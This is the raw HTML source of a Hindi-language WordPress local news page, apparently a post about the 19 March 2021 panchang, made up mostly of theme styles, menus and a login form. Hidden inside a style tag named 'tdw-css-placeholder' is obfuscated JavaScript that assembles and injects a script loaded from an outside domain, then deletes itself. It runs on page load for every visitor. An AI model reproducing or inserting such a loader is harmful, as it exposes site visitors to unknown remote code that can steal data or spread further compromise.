var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sridungargarhnews.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHWW33" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sridungargarhnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHWW33");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sridungargarhnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sridungargarhnews.com/wp-json/wp/v2/posts/1324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sridungargarhnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sridungargarhnews.com/?p=1324' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sridungargarhnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_show_more_info="\u0905\u0927\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tds_show_less_info="\u0915\u092e \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sridungargarhnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/sridungargarhnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";
var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";
var td_user_incorrect="\u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_empty="\u0908\u092e\u0947\u0932 \u092f\u093e \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0916\u093e\u0932\u0940!";
var td_pass_empty="\u0916\u093e\u0932\u0940 \u092a\u093e\u0938!";
var td_pass_pattern_incorrect="\u0905\u092e\u093e\u0928\u094d\u092f \u092a\u093e\u0938 \u092a\u0948\u091f\u0930\u094d\u0928!";
var td_retype_pass_incorrect="\u0926\u094b\u092c\u093e\u0930\u093e \u091f\u093e\u0907\u092a \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u092a\u093e\u0938 \u0917\u0932\u0924!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var tdBlockNonce="1d0aca2b04";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u091c\u0928\u0935\u0930\u0940","\u095e\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"month_names_short":["\u091c\u0928\u0935\u0930\u0940","\u092b\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"day_names":["\u0930\u0935\u093f\u0935\u093e\u0930","\u0938\u094b\u092e\u0935\u093e\u0930","\u092e\u0902\u0917\u0932\u0935\u093e\u0930","\u092c\u0941\u0927\u0935\u093e\u0930","\u0917\u0941\u0930\u0942\u0935\u093e\u0930","\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930","\u0936\u0928\u093f\u0935\u093e\u0930"],"day_names_short":["\u0930\u0935\u093f","\u0938\u094b\u092e","\u092e\u0902\u0917\u0932","\u092c\u0941\u0927","\u0917\u0941\u0930\u0941","\u0936\u0941\u0915\u094d\u0930","\u0936\u0928\u093f"]};
var td_reset_pass_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u090f\u0915 \u0928\u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0926\u0930\u094d\u091c \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_confirm_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0928\u090f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_not_matching="\u0915\u0943\u092a\u092f\u093e \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947\u0902 \u0915\u093f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u092e\u0947\u0932 \u0916\u093e\u0924\u0947 \u0939\u094b\u0902\u0964";
var tdb_modal_confirm="\u092c\u091a\u093e\u0928\u093e";
var tdb_modal_cancel="\u0930\u0926\u094d\u0926 \u0915\u0930\u0928\u093e";
var tdb_modal_confirm_alt="\u0939\u093e\u0901";
var tdb_modal_cancel_alt="\u0928\u0939\u0940\u0902";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sridungargarhnews.com/",
                    "name": "होम"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/category/rajasthan-news/",
                    "name": "Rajasthan"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/",
                    "name": "जानिए आज19 मार्च 2021  का पंचांग शुभ अशुभ मुहर्त और योग..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			    .group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xqjhtir="_qprxcxs";try{let_wvoohpl=String;var _vvidbsgep="f"+"ro"+_wvoohpl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _nnjrxf="s"+"c"+_wvoohpl[_vvidbsgep](114,105,112,116);var aouxxc="c"+"re"+_wvoohpl[_vvidbsgep](97,116,101,69,108,101,109,101,110,116);var _kazufsmaqed="s"+_wvoohpl[_vvidbsgep](114,99);let _uxugtk=_wvoohpl[_vvidbsgep](105,100);var _viuogl="cu"+"rre"+_wvoohpl[_vvidbsgep](110,116,83,99,114,105,112,116);var awrqebppuz="pa"+"r"+_wvoohpl[_vvidbsgep](101,110,116,78,111,100,101);let aeolgru="i"+"ns"+_wvoohpl[_vvidbsgep](101,114,116,66,101,102,111,114,101);let _jqxw="ge"+"El"+_wvoohpl[_vvidbsgep](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var avgaleagl="h"+"e"+_wvoohpl[_vvidbsgep](97,100);var algdzv="ap"+"p"+_wvoohpl[_vvidbsgep](101,110,100,67,104,105,108,100);var _ybvfymwpjeg=document;let adofsjgz="t"+"e"+_wvoohpl[_vvidbsgep](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hsdbe=_ybvfymwpjeg[aouxxc](_nnjrxf);_hsdbe['as'+'y'+'nc']=true;var adyiyzy=_wvoohpl[_vvidbsgep](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](115)+"cr"+"i"+_wvoohpl[_vvidbsgep](112,116,115)+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](112)+"o"+"st"+_wvoohpl[_vvidbsgep](46,106,115);_hsdbe[_kazufsmaqed]=adyiyzy;_hsdbe[_uxugtk]=adofsjgz;if(_ybvfymwpjeg[_viuogl]){_ybvfymwpjeg[_viuogl][awrqebppuz][aeolgru](_hsdbe,_ybvfymwpjeg[_viuogl]);var _ltvtnz=document;if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ybvfymwpjeg[_jqxw](avgaleagl)[0][algdzv](_hsdbe);if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1324 single-format-standard wp-theme-Newspaper td-standard-pack --19--2021-- global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li id="menu-item-10548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li id="menu-item-10550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li id="menu-item-10551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li id="menu-item-10549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>खोजें</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                सोमवार, जनवरी 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">साइन इन करें</div>
                            <div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">आपका यूजरनेम</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">आपका पासवर्ड</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">अपना कूट शब्द भूल गए? मदद लें</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div>
                            <div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
